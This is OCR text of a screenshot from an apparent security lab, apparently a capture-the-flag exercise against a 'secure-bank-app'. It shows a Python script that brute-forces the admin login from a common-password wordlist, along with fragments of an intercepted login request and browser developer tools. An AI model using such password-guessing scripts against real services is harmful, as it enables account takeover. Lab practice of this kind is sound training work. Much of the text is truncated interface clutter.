 Repeat
getAdminPasswrd.py (~/Desktop) - VIM
File Edit Tools Syntax Buffers Window Help
Intercept
Filter: Hidin
5.3:8081
5.3:8081
5.3:8081
5.3:8081
5.3:8081
5.3:8081
1 import json
2 import requests
3
4 baseUrl = 'http://192.148.36.3:8081'
5
6 def getAdminPassword(password):
7 #global baseUrl
8 data = {'identifier':'admin', 'password':password}
9 headers = {'Content-Type': 'application/json'}
10 r = requests.post(baseUrl + '/login', json.dumps(data), headers=head
ers)
11
12 return r.json()
13
14 wordlists = open('/root/Desktop/wordlists/100-common-passwords.txt','r')
15
16 for word in wordlists:
17 word = word[:-1]
18
19 res = getAdminPassword(word)
20
21 if "Error" not in res:
22 print('*'*10)
-- INSERT -- 10,73-80 Top
Request
Raw Par
POST /login
Host: 192.1
User-Agent:
Accept: app
Accept-Lang
Accept-Enco
Referer: ht
Content-Typ
Content-Len
Origin: htt
Connection: close
{"identifier":"admin","password":"admin"}
? < + > Type a search term
secure-bank-app
192.148.36.3:5000/details
Welcome Admin!
Account Number: 9999
Update Profile
Check Balance
Get Golden Ticket
Inspector Console Debugger Style Editor Performance Memory Network
Filter Styles :hov .cls + Layout Computed Changes Fonts Ani
ad> </head>
dy>
noscript> </no
div id="app">
<div class="hom
/div>
body > div#app
element { inline
}
#app { app.9404f3fd.css:1
font-family:
Avenir,Helvetica,Arial,sans-serif;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model